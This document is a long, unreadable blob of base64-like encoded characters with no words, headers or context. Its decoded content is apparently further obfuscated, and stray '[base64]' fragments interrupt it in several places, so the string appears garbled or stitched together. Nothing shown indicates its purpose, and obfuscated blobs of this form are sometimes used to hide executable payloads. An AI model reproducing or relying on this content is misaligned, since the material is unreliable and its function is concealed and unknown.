ntqTnt5DntqTnt7Hnt7Hnt6Pnt6jnt7rntq3nt5/nt6jnt6rnt4jnt7Xnt73ntqXntqrntrzntr/ntr3ntrrnt7Hntrvntr7ntrzntr3nt7HntrvntrjntrTntr3nt7Hntr7nt6rnt77nt6Lnt7Hntrnnt7nnt6Xnt73nt7Hntrjntr3nt5bntrzntqDntrvnt5Dnt6Tnt7Hntrrntrrntr3nt77nt7HntrXntr3ntr/nt77nt7Hnt6znt5Hnt7Xntr/ntr3nt7rnt6znt7Hnt6znt6/nt6znt67nt7Hnt6znt67ntqXnt6jnt7/nt7Hnt6Lnt6Lnt7Hnt77ntqDntqTnt7Hnt6znt6TntqXnt6bnt6Lnt7Hnt7/nt6PntqTnt7Hnt6znt6HntqXnt6znt7vnt7Hnt67nt6znt7Hnt67nt6LntqTnt7Hnt6znt6Dnt6Lnt6Tnt7Hnt6znt6PntqXnt6jnt7Xnt7Hnt6Pnt7Tnt7Hnt7Tnt7rntqTnt7Hnt6znt73nt7nnt7jnt7Hnt6znt7/ntqXnt67nt6Xnt7Hnt6rnt6LntqTnt7Hnt6znt77ntqXnt7nnt6jnt7Hnt7jnt77ntqTnt7Hnt6znt7nnt7nnt7rnt7Hnt6znt7jntqXnt6nnt6Tnt7HntqDnt6Dnt7Hnt7/nt5Hnt7Xntr/ntr3nt7Hnt77nt5Hnt7Xntr/ntr3ntqTnt7Hnt6znt7vnt6znt6Pnt7Hnt6/nt6jntqXnt67nt6bnt7Hnt6Hnt6Hnt7Hnt6Pnt7zntqTnt7Hnt6/nt6TntqXnt6Hnt6/nt7Hnt7/nt6nntqTnt7Hnt6/nt6HntqXnt6znt67nt7Hnt6znt7fntqTnt7Hnt6/nt7/ntqXnt6jnt7Hnt7vntqTnt7rnt7Hnt6/nt7jnt6Dnt6/nt7Hnt6/[base64]/nt6znt7rnt7Hnt6nnt6zntqXnt6Tnt7nnt7Hnt6Hnt6Hnt7Hnt6Pnt6rntqTnt7Hnt6nnt6/nt7nnt6jnt7Hnt6nnt67ntqDnt77nt7Hnt6nnt6jnt7vnt6Tnt7Hnt6nnt6Tnt67nt6znt7Hnt6nnt6Dnt6Lnt6/nt7Hnt6nnt6LntqXnt67nt7Hnt73ntqTnt6Lnt7Hnt6nnt77ntqXntrzntr/nt7HntqDnt6nntqTnt7Hnt6jnt6HntqXntrnntrTnt7Hnt6znt6TntqTnt7Hnt6jnt6DntqXnt6Hntr/nt7Hnt7jnt6HntqTnt7Hnt6jnt7/[base64]/ntr3nt7jnt7Hnt6rntrjntrvntr3nt7Hnt6rnt6jnt6Pnt6jnt7Hnt6rnt6vntqDntrjnt7Hnt6rntqDnt6Dnt6Lnt7Hnt6rnt6LntqXntqPnt7rnt7Hnt6Lnt6nntqTnt7Hnt6rnt7/ntqXnt6znt6nnt7Hnt7jnt6PntqTnt7Hnt6Xnt6znt6Tnt6jnt7Hnt6Xnt67nt6Tnt7nnt7Hnt6Xnt6nntqDntqXnt6Dnt7Hnt73nt7Hnt7nntqTnt7Hnt6Xnt6jnt6TntqDnt7Hnt6Xnt6TntqXnt73nt7nnt7Hnt7nnt6zntqTnt7Hnt6Xnt73ntqXnt5Hnt7Xntr/ntr3nt6Tnt7Hnt6Tnt73ntqTnt7Hnt6Xnt77ntqDnt67nt7Hnt6Xnt7nntqXnt67ntqXntqDnt7Hnt5Hnt7Xntr/ntr3nt7Hnt5Lnt7Hnt6znt7Hnt6rnt7Hnt73nt7Hnt77nt7Hnt7nntqTnt7Hnt7nnt73ntqTnt7Hnt6Xnt7jntqXnt6znt7rnt7Hnt7nnt67ntqTnt7Hnt6TntqDntqXntr/ntr3nt7Hnt6rnt6Lnt7Hnt6Dnt6zntqTnt7Hnt6Tntr/ntr7ntr3nt7Hnt6Tnt6znt67ntqXnt5Hnt7Xntr/ntr3nt7HntqDnt7HntqLntqTnt7Hnt6Tnt6/nt7/nt6Lnt7Hnt6Tnt6nnt6jnt6znt7Hnt6Tnt6rntr3ntrznt7Hnt6Tnt6bnt6Lnt6Dnt7Hnt6Tnt6Dntrznt6bnt7Hnt6Tnt6Pnt6Pnt6Lnt7Hnt6Tnt73nt6znt7znt7Hnt6Tnt7/nt6Tnt77nt7Hnt6fnt6zntqXnt7nnt7Hnt7vntqTnt6znt7Hnt6fnt6/nt7/nt6Lnt7Hnt6fnt6jnt6Dnt7jnt7Hnt6fnt6Tnt6rnt77nt7Hnt6bnt6nnt6nnt6Tnt7Hnt6bnt6jnt6fnt6Tnt7Hnt6bnt6rnt7nntqXnt5Hnt7Xntr/ntr3nt7HntqLntqTnt7Hnt6bnt6Hnt6Lnt6Pnt7Hnt6bnt73nt7nnt5Hnt7Xntr/ntr3nt7Hnt6bnt7rnt67ntqDnt7Hnt6bnt7Tnt6LntqXnt67nt7Hnt6bntqTnt7Hnt6Hnt6jntqXnt6Pnt6Lnt7Hnt7Xnt6TntqTnt7Hnt6Hnt6rntqXnt5Hnt7Xntr/ntr3nt6rnt7HntqLntqXnt6bnt7Hnt6Hnt7Hnt7jntqTnt7Hntrjntr3nt7Hntrjntrnnt7HntqDnt5bnt6zntqDnt7rnt5DntqTnt7Hnt6Hnt6Tnt6/nt7rnt7Hnt6Hnt7Tnt6Pnt7Xnt7Hnt6DntrzntqDnt7rnt7Hnt6Dntr7nt6rnt6znt7Hnt6Dntrjntr3ntqLnt7Hnt6Dnt6zntqXnt7nnt6jnt7Hnt7jnt6Tnt7Hnt7Xnt6LntqTnt7Hnt6Dnt67ntqXntr3ntrznt7Hntr/ntrznt7Hnt67nt6zntqTnt7Hnt6DntqDnt67nt7/nt7Hnt6Dnt6jntqXnt7/nt67nt7Hnt7/nt6TntqTnt7Hnt6Dnt6TntqXnt6LntrXnt7Hnt6Lnt6znt7Hnt7nnt77ntqTnt7Hnt6Dnt6Dnt6jnt6vnt7Hnt6Dnt6LntqXntr3ntrznt7Hntr3ntr/nt7Hnt6/nt6Tnt7Hnt6nnt6jnt7Hnt6nnt6Lnt7Hnt7nntqXntqDnt7Hnt5Hnt7Xntr/ntr3nt7Hnt6Lnt7Hnt7vntqTnt7Hnt7fnt7fntqTnt7Hnt6Dnt7nntqXntrjntr3nt7Hnt73ntrznt7Hnt7vnt5Hnt7Xntr/ntr3ntqTnt7Hnt6Dnt7rnt6/nt73nt7Hnt6Dnt7Tnt7rnt6znt7Hnt6Pntrzntr3nt5bntr3ntqDntr/nt5Dnt7Hnt6Pntr/ntr3nt5bntr/ntqDntr7nt5Dnt7Hnt6Pntr7ntr3ntqXntr3nt7Hntr/ntqTnt7Hnt6Pntrjntr3ntqXntr3nt7Hntr/[base64]/nt6Tnt6Dnt7Hnt6Lnt73ntqXnt7nnt6Tnt7Hnt7rnt7vntqTnt7Hnt6Lnt7/[base64]/nt6jnt7Hnt73nt6HntqXnt6znt7Tnt7Hnt7jnt67ntqTnt7Hnt73nt6PntqDntr/nt7Hnt73nt6LntqXnt67nt6bnt7Hnt7/nt7nnt7Hnt77nt6jntqTnt7Hnt73nt7/nt6Lnt7Xnt7Hnt73nt77nt6Tnt6Lnt7Hnt73nt7nntqDnt6rnt7Hnt7znt6zntqDnt6znt7Hnt7znt67ntqXntr3ntrrnt7Hntrzntr/nt7Hntr/ntrznt7Hntr7ntr/nt7Hntrvntr3nt7HntqDnt5bntr/ntqDntrrnt5Dnt7Hnt6TntqDntqTnt7Hnt7znt7nnt6jnt6bnt7Hnt7/ntr7ntrXntr3nt7Hnt7/ntrvntr3ntr3nt7Hnt7/nt6znt6bnt77nt7Hnt7/nt6Tnt6DntrTnt7Hnt7/[base64]/nt6TntqTnt7Hnt77nt6rnt6XntqDnt7Hnt77nt6Xnt6znt7/nt7Hnt77nt6Tnt6jntqXntqDnt7Hnt6DntqTnt7Hnt77nt6bntqDntr3nt7Hnt77nt6HntqXntrnntrjnt7Hnt6Tnt6nntqTnt7Hnt77nt6DntqXnt6znt6Hnt7Hnt6znt7/nt7Hnt6/ntr7nt7Hnt6Tnt7nnt7Hnt7nntrjntqTnt7Hnt77nt6LntqXnt6vnt7nnt7Hnt6Pnt7TntqTnt7Hnt77nt73ntqXntr3ntrznt7Hnt6XntqDnt7Hnt7vntqDnt7Hnt7vnt5Hnt7Xntr/ntr3ntqTnt7Hnt77nt7TntqXntr3ntrznt7Hnt6Dnt6/ntqTnt7Hnt7nntr/[base64]/nt7Hnt6rntrznt7Hnt77nt6TntqTnt7Hnt7jnt7nnt77nt7nnt7Hnt7vntrnntr3ntr3nt7Hnt7vntrrntrjntr3nt7Hnt7vnt6jnt7/nt6Tnt7Hnt7vnt6TntqXnt7/nt6rnt7Hnt7nnt6jntqTnt7Hnt7vnt6bntqXntrnntr3nt7Hntrjnt5bntr3ntqDntr7nt5Dnt7HntqDnt7vntqTnt7Hnt7vnt6Dntrnntr3nt7Hnt7vnt6Lnt6nnt6znt7Hnt7vnt7jnt6Hnt67nt7Hnt7vnt7XntqXntrjntr/nt7Hntrjntr7nt7Hntrvntr3nt7Hntrvntrznt7Hntrrntr3nt7HntrXntr3nt7HntrXntrznt7HntrXntr7nt7HntrXntrjnt7HntrTntrXntqTnt7Hnt7rntr7nt67ntqXntqDnt7Hnt5Hnt7Xntr/ntr3ntqTnt7Hnt7rnt6jnt6/nt67nt7Hnt7rnt6Xnt6Tnt7nnt7Hnt7rnt6TntqXnt6rnt5Hnt7Xntr/ntr3nt7Hnt6Pnt67nt7Hnt6Pnt7rntqTnt7Hnt7rnt6Dnt6Hnt6/nt7Hnt7rnt6Lnt6Pnt7jnt7Hnt7Xntrrntr3ntr3nt7Hnt7Tnt6znt77ntqDnt7Hnt7Tnt6Lnt7jnt7/nt7Hnt7fnt6jnt7nnt6Lnt7Hnt7fnt7nnt6jntqDntqrntqHntqrnt6TntqrntqTnt5bntqrnt7nnt6jnt77nt7nntqrnt5DntqXnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/nt5bnt6rntqXntqruor3uorvuoq3uorruoonuoq/uoq3uoqbuorzntqrntqHnt6jntqXntr3nt7XntrXntr7nt6/ntqTntqTnt5Dnt5bntqrnt77nt7jnt6/nt77nt7nnt7/[base64]/57a857er57er57ak57ak57ak57e257e757es57e/57at57es57eb57aw57ep57eW57aq57eq57eo57e557eI57eh57eo57eg57eo57ej57e557e+57eP57e057eO57eh57es57e+57e+57eD57es57eg57eo57aq57eQ57al57es57eZ57ak57a257er57ei57e/57al57e757es57e/[base64]/57a957a557es57ak57ak57eQ57ak57e257ek57er57al57eD57ei57e557ek57er57ek57eu57es57e557ek57ei57ej57eW57eq57al57aqw4vDnsOJw5bDksOIw4jDksOUw5XntqrntqHnt6jntqXntr3nt7Xntr/ntr3ntrnnt6zntqTntqTnt5DntrDntrDntrDnt6rntqXntqrvpKDvpKHvpKLvpKXvpLHvpKjvpLDntqrntqHnt6jntqXntr3nt7XntrzntrXnt6/[base64]/34rfnd+C34bfnN+c34bfgN+B57aq57ah57eo57al57a957e157a/[base64]/57eW57eq57al57aq0pfSgdKW0pLSjdKH0oHSs9KL0pbSj9KB0pbntqrntqHnt6jntqXntr3nt7Xntr/ntrnntrzntrrntqTntqTnt5Dnt5bntqrnt7/nt6jnt6znt6nnt7Tntqrnt5Dnt5bntqrnt7nnt6Xnt6jnt6Pntqrnt5DntqXnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6PntqXnt6/ntr3ntqTnt7bnt6znt77ntqXnt6/ntr3ntqTntrbnt7DntqTntrbnt7nnt7/nt7Tnt7bnt6Pnt6znt7vnt6Tnt6rnt6znt7nnt6Lnt7/[base64]/KlcqUyonKvsqX57aq57ah57eo57al57a957e157a857eo57a957a557ak57ak57eQ57al57eq57al57aq77Cy77Cd77CX77CB77Cc77Ca77CX57aq57ah57eo57al57a957e157a857ev57a157a/[base64]/57eW57eq57al57aq7qK97qK77qKt7qK67qKJ7qKv7qKt7qKm7qK857aq57ah57eo57al57a957e157a157a+57ev57ak57ak57eQ57eW57aq57e+57eo57es57e/57eu57el57aq57eQ57al57ai57eU57es57eP57e/57ei57e657e+57eo57e/57ai57ek57ak57az57aw57a957e157a957ak57e257e/57eo57e557e457e/57ej57as57as57eW57eQ57a257ew57e/57eo57e557e457e/57ej57as57eW57eQ57a257ew57er57e457ej57eu57e557ek57ei57ej57at57ev57a157al57ak57e257e757es57e/[base64]/[base64]/ntrznt6vnt6vntqTntqTntqTnt6znt4LntqXntqTntrbnt7Dnt6jnt6Hnt77nt6jntq3nt6Tnt6vntqXnt7nnt7Tnt73nt6jnt6Lnt6vntq3nt6znt4PntrDntrDntrDnt6rntqXntqrZqtm52aLZr9m42aXZo9mi57aq57ah57eo57al57a957e157a/[base64]/[base64]/57at57ev57eo57aw57aq57aq57a257e757es57e/[base64]/ntrzntr7nt6jntqTntqTntqbntqrntqPnt6fnt77ntqrntqTntrbnt6Tnt6vntqXnt6znt6HntqTnt7bnt5vntrDnt6/[base64]/57a857a+57eo57ak57ak57am57aq57aj57en57e+57aq57ak57a257ek57er57al57es57eh57ak57e257eb57aw57ev57eo57am57aq57ai57e/57ev57eS57aq57am57eq57al57aqxoLGocakxrXGp8aaxprGjcaQxqHntqrntqHnt6jntqXntr3nt7Xntr/ntrzntr7nt6jntqTntqTntqbntqrntqPnt6fnt77ntqrntrbnt7Dnt7Dnt7Dnt7Dnt7vnt6znt7/ntq3nt6/nt6rntrDnt7bnt7Dntrbnt6/nt6rnt5bnt6rntqXntqrVndWY1YzVidWc1Y3VvtWB1YnVq9WJ1YvVgNWN57aq57ah57eo57al57a957e157a/57a557ep57ev57ak57ak57eQ57aw57aq57es57eh57eh57aq57a257ej57es57e757ek57eq57es57e557ei57e/57eW57eq57al57aq0pfSgdKW0pLSjdKH0oHSs9KL0pbSj9KB0pbntqrntqHnt6jntqXntr3nt7Xntr/ntrnntrzntrrntqTntqTnt5Dnt5bntqrnt7/nt6jnt6rnt6Tnt77nt7nnt6jnt7/[base64]/ntr7ntrjntr3ntqTntqTnt5DntqTntrbnt6Tnt6vntqXntqznt6/nt6fnt7Hnt7Hnt6/nt6bntrHnt4nnt6znt7nnt6jnt5bntqrnt6Pnt6Lnt7rntqrnt5DntqXntqTntqDntr3nt7Xntr7nt6jntrXntqfntr3nt7Xntr7nt67ntqfntr3nt7Xntr7nt67ntqfntr3nt7XntrzntrXntqfntr3nt7Xntrznt6jnt7Hnt7Hnt6/[base64]/ntr7ntrnnt6jntqTntqTnt5DntqHnt6/nt7zntrDnt5bnt7bntqrnt6Pnt6Dnt6Hnt6fnt6nntqrntrfnt6/nt67ntqHntqrnt6Tnt6nntqrntrfntr3nt7Xntrvntrjnt6jntrvntqHntqrnt6nnt6jnt77nt6bnt7nnt6Lnt73ntqrntrfntr3nt7XntrzntqHntqrnt6Dnt6Lnt6/nt6Tnt6Hnt6jntqrntrfntr3nt7XntrzntqHntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lntqrntrfnt7bntqrnt6znt6Hnt6Hntqrntrfntr3nt7XntrzntqHntqrnt7Tntqrntrfnt5bnt5DntqHntqrnt6Pntqrntrfnt5bnt5Dnt7DntqHntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lnt57ntqrntrfnt7bntqrnt6znt6Hnt6Hntqrntrfntr3nt7XntrzntqHntqrnt7Tntqrntrfnt5bnt5DntqHntqrnt6Pntqrntrfnt5bnt5Dnt7Dnt7Dnt5DntqHnt6/nt7/ntrDnt5bnt5Dntrbnt6Tnt6vntqXnt6/nt73nt5bntqrnt7nnt7/nt6Tnt6Dntqrnt5DntqXntqTntrDntrDntrDntqrntqrntqTnt6/nt73ntrDntqrnt6Xnt7nnt7nnt73ntrfntqLntqLntqrntqbnt6rntqXntqrvnYHvnYDvnIHvnYvvnYDvnYLvnY7vnYbvnYHntqrntqHnt6jntqXntr3nt7Xntrzntr/nt6nnt6jntqTntqTntqbntqrntqLntqrntrbnt7vnt6znt7/ntq3nt6/nt77ntrDnt6/nt6XntqXnt6/nt73ntqTntrbnt6znt5/ntqXntqTntrbnt7vnt6znt7/ntq3nt6/nt7nntrDntqznt5bnt5DntqHnt6/nt7jntqHnt6/nt7vntrbnt6vnt6Lnt7/ntqXnt7vnt6znt7/ntq3nt6/nt7rntrDntr3nt7Xntr3ntrbnt6/nt7rntrHnt6/nt7znt5bnt6rntqXntqrur73ur7Tur7/ur7bur6Xur7nntqrntqHnt6jntqXntr3nt7XntrrntrvntrnntqTntqTnt5Dntrbnt6/nt7rntqbntqbntqTnt7bnt7vnt6znt7/ntq3nt6/nt7XntrDnt6/nt7znt5bnt6/nt7rnt5Dntrbnt6/nt7nntrDntqznt5bnt5Dntrbnt6Tnt6vntqXnt53ntqvntqvnt6/nt7Xnt5bntqrnt6Dnt6Lnt6/nt6Tnt6Hnt6jntqrnt5DntrDntrDntrDntr3nt7Xntr3nt7Hnt7Hntqznt53ntqvntqvnt6/nt7Xnt5bntqrnt6nnt6jnt77nt6bnt7nnt6Lnt73ntqrnt5DntrDntrDntrDntr3nt7Xntr3ntqTnt7bnt67nt6Lnt6Pnt7nnt6Tnt6Pnt7jnt6jntrbnt7Dnt6jnt6Hnt77nt6jntq3nt6Tnt6vntqXnt6/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lntqrnt5Dnt5bntqrnt6znt6Hnt6Hntqrnt5DntrDntrDntrDntr3nt7Xntr3ntqTnt7bnt6/nt7jntrDntr3nt7Xntr3ntrbnt6Tnt6vntqXnt6/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lntqrnt5Dnt5bntqrnt7Tntqrnt5Dnt5bnt6rntqXntqrur73ur7Tur7/ur7bur6Xur7nntqrntqHnt6jntqXntr3nt7XntrrntrvntrnntqTntqTnt5DntqTnt7bnt6vnt6Lnt7/ntqXnt6/nt7vntrDntr3nt7Xntr3ntrbnt6/nt7vntrHnt6/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lntqrnt5Dnt5bntqrnt7Tntqrnt5Dnt5bnt6rntqXntqrur73ur7Tur7/ur7bur6Xur7nntqrntqHnt6jntqXntr3nt7XntrrntrvntrnntqTntqTnt5Dntrbnt6/nt7vntqbntqbntqTnt7bnt6Tnt6vntqXnt6/[base64]/KlcqUyonKvsqX57aq57ah57eo57al57a957e157a857eo57a957a557ak57ak57eQ57al57ev57e157eW57aq57e/57er57e/57er57eh57em57en57ei57aq57eQ57eW57aq57ej57aq57eQ57eW57ev57e757eQ57eW57eq57al57aq7q6s7q637q6U7q637q6v7q697q6q7q6b7q657q6r7q6957aq57ah57eo57al57a957e157a657a/[base64]/57er57e/57er57eh57em57en57ei57ee57aq57eQ57eW57aq57es57eh57eh57aq57eQ57aw57aw57aw57a957e157a957ak57e257ev57e457aw57a957e157a957a257ek57er57al57ev57e157eW57aq57e/57er57e/57er57eh57em57en57ei57ee57aq57eQ57eW57aq57e057aq57eQ57eW57eq57al57aq7q+97q+07q+/7q+27q+l7q+557aq57ah57eo57al57a957e157a657a757a557ak57ak57eQ57ak57e257er57ei57e/57al57ev57e757aw57a957e157a957a257ev57e757ax57ev57e157eW57aq57e/57er57e/57er57eh57em57en57ei57ee57aq57eQ57eW57aq57e057aq57eQ57eW57eq57al57aq7q+97q+07q+/[base64]/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lnt57ntqrnt5Dnt5bntqrnt7Tntqrnt5Dnt5bnt6/nt7vnt5Dnt5bnt6rntqXntqrurqzurrfurpTurrfurq/urr3urqrurpvurrnurqvurr3ntqrntqHnt6jntqXntr3nt7Xntrrntr/nt6/ntqTntqTnt5DntqXntqTntqTntrPntrDntr3nt7Xntr3ntqTnt7bnt6/nt7jntqbntqbntrbnt7Dnt7Dnt6/nt7nntrDntqznt6/nt7jntrbnt7Dnt6jnt6Hnt77nt6jntq3nt6Tnt6vntqXnt6/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lnt57ntqrnt5Dnt5bntqrnt6Pntqrnt5Dnt5bnt6rntqXntqrur73ur7Tur7/ur7bur6Xur7nntqrntqHnt6jntqXntr3nt7XntrrntrvntrnntqTntqTnt5DntqTnt7bnt6vnt6Lnt7/ntqXnt6/nt7vntrDntr3nt7Xntr3ntrbnt6/nt7vntrHnt6/nt7Xnt5bntqrnt7/nt6vnt7/nt6vnt6Hnt6bnt6fnt6Lnt57ntqrnt5Dnt5bntqrnt6Pntqrnt5Dnt5bnt6rntqXntqrur73ur7Tur7/ur7bur6Xur7nntqrntqHnt6jntqXntr3nt7XntrrntrvntrnntqTntqTnt5Dntrbnt6/nt7vntqbntqbntqTnt7bnt6Tnt6vntqXnt6/[base64]/ntrznt6vnt6vntqTntqTntqTnt6/nt7znt5bnt6/nt7Tnt5Dnt5bntqrnt6Pnt6Dnt6Hnt6fnt6nntqrnt5DntqXntqTntrbnt7Dnt7Dnt7Dnt6vnt7jnt6Pnt67nt7nnt6Tnt6Lnt6Pntq3nt6/nt7fntqXnt6/nt4zntqTnt7bnt7vnt6znt7/ntq3nt6/nt4/ntrDnt4DntqXntqTntqHnt6/nt47ntrDntqrntqrntqHnt6/nt4nntrDntqrntqrntqHnt6/nt4jntrDntqrntqrntqHnt6/nt4vntrDntqrntqrntqHnt6/nt4rntrDntqrntqrntqHnt6/nt4XntqHnt6/nt4TntqHnt6/nt4fntqHnt6/nt4bntqHnt6/nt4HntqHnt6/nt4DntqHnt6/nt4PntqHnt6/nt4Lntrbnt6Tnt6vntqXnt6/nt4/ntrDntrDnt6rntqXntqrvgZzvgZvntqrntqHnt6jntqXntr3nt7Xnt6vnt6nnt6nntqTntqTntqTnt7bnt6/nt47ntrDntqrnpq3npr3nprrnp43nprjnp4XnprXnp4/np4Hnt5Hnt7Xntr/ntr3ntqrntqbnt6Hnt6Lnt67nt6znt7nnt6Tnt6Lnt6Pnt5bntqrnt6Xnt6Lnt77nt7nnt6Pnt6znt6Dnt6jntqrnt5Dntqbntqrnt5Hnt7Xntr/ntr3nprPnp4/nprLnp43npr3npr/nprbnp4Lnp4/np4Hnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvi5jviqnviq7viq/viqXviqfviqDviq7viqbviqPvi5TntqrntqHnt6jntqXntr3nt7Xntrzntr/ntrvnt6zntqTntqTntqbntqrntrLntqrntrbnt6/nt4nntrDnt6rntqXntqravtqf2pXbodqf2pDanNqU2pTntqrntqHnt6jntqXntr3nt7Xntrznt6jntrjntrnntqTntqTntrbnt6/[base64]/[base64]/KnMqNyoLntqrntqHnt6jntqXntr3nt7Xntrznt6jntrznt6vntqTntqTntqbntqrntrPnpr/nprPnprbnprXnp4/nprXntqrntrbnt6/nt4vntrDntqrnpprnpr3npr/[base64]/57a956a856a256az56a356eO56a/56a956eP56a157aq57a257ev57eK57aw57aq56aa56a956a356eN56a156eP56a157aq57a257ew57eo57eh57e+57eo57e257ev57eO57aw57aq57eM57eh57eh57ei57e657eR57e157a/57a957aq57am57eh57ei57eu57es57e557ek57ei57ej57eW57aq57el57ei57e+57e557ej57es57eg57eo57aq57eQ57am57aq57eR57e157a/57a957e557ei57eR57e157a/57a957e+57eo57ej57ep57eR57e157a/57a957aq57am57eq57al57aq7qS+7qS/7qSk7qS57qS27qS57qSz7qSx7qSk7qS57qS/7qS+7qSj57aq57ah57eo57al57a957e157a157es57a+57ak57ak57am57aq57ay57aq57a257ev57eJ57aw57aq57eB57eo57es57e/57ej57eR57e157a/57a957eg57ei57e/57eo57aq57a257ev57eI57aw57aq57ax57aq57am57eq57al57aqyp/[base64]/KnMqNyoLntqrntqHnt6jntqXntr3nt7Xntrznt6jntrznt6vntqTntqTntqbntqrntrPnt6Hnt6Lnt67nt6bntqrntrbnt6/nt4rntrDntqrnt47nt6Hnt6Lnt77nt6jnt5Hnt7Xntr/ntr3nt7nnt6Xnt6Tnt77nt5Hnt7Xntr/ntr3nt6Dnt6jnt77nt77nt6znt6rnt6jntqrntrbnt7Dnt5/nt5bntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrnt5DntrDntqrnt6vnt6Tnt7Xnt6jnt6nntqrntrbnt5/nt5bntqrnt7fnt4Tnt6Pnt6nnt6jnt7Xntqrnt5DntrDnt57ntrbnt5/nt5bntqrnt7nnt6Lnt73ntqrnt5DntrDntr3nt7Xntr3ntrbnt5/nt5bntqrnt6Hnt6jnt6vnt7nntqrnt5DntrDntr3nt7Xntr3ntrbnt5/nt5bntqrnt7/nt6Tnt6rnt6Xnt7nntqrnt5DntrDntr3nt7Xntr3ntrbnt5/nt5bnt6rntqXntqrvuazvuaXvuaTvub7vuYzvuavvuafvuaPvuabvubPntqrntqHnt6jntqXntr3nt7XntrzntrTnt6vntrTntqTntqTnt5DntrDntqrnt4znt7/nt6Tnt6znt6HntqHnt77nt6jnt7/nt6Tnt6vntqrntrbnt6/nt4XntrDnt6nnt5bntqrnt67nt7/nt6jnt6znt7nnt6jnt4jnt6Hnt6jnt6Dnt6jnt6Pnt7nntqrnt5DntqXntqrnt77nt7nnt7Tnt6Hnt6jntqrntqTntrbnt6/nt4Xnt5bntqrnt6Tnt6Pnt6Pnt6jnt7/nt5nnt6jnt7Xnt7nntqrnt5DntrDntqrntqPntqrntqbnt6/nt4zntqbntqrnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt7jnt77nt6jnt7/ntqDnt77nt6jnt6Hnt6jnt67nt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt6Pnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt6vnt6znt6Dnt6Tnt6Hnt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt77nt7Tnt77nt7nnt6jnt6DntqDnt7jnt6Tntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6jnt6vnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrXntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6vnt6vnt6vntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt67nt6Lnt6Hnt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7ntrznt6/ntrznt6/ntrznt6/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7/nt6jnt6Hnt6znt7nnt6Tnt7vnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7fntqDnt6Tnt6Pnt6nnt6jnt7Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Tnt6Pnt6Hnt6Tnt6Pnt6jntqDnt6/nt6Hnt6Lnt67nt6bntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7XntqDnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrnntr3ntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr3ntr3ntqjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6Tnt6Pnt6jntqDnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntqPntrjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7XntqDnt77nt6Xnt6znt6nnt6Lnt7rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntq